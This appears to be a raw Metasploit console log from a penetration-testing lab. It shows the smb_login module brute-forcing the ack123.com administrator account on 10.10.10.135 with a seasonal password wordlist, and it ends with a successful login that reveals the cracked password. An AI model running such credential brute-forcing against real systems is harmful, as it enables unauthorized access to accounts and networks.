 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.135:445 - 10.10.10.135:445 - Starting SMB login bruteforce
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Spring2017',
[!] 10.10.10.135:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Spring2016',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Spring2015',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Spring2014',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Spring2013',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:spring2017',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:spring2016',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:spring2015',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:spring2014',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:spring2013',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Summer2017',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Summer2016',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Summer2015',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Summer2014',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Summer2013',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:summer2017',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:summer2016',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:summer2015',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:summer2014',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:summer2013',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Autumn2017',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Autumn2016',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Autumn2015',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Autumn2014',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Autumn2013',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:autumn2017',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:autumn2016',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:autumn2015',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:autumn2014',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:autumn2013',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Winter2017',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Winter2016',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Winter2015',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Winter2014',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:Winter2013',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:winter2017',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:winter2016',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:winter2015',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:winter2014',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:winter2013',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:P@55w0rd',
[-] 10.10.10.135:445 - 10.10.10.135:445 - Failed: 'ack123.com\administrator:P@ssw0rd!',
[+] 10.10.10.135:445 - 10.10.10.135:445 - Success: 'ack123.com\administrator:P@55w0rd!' Administrator
[*] 10.10.10.135:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >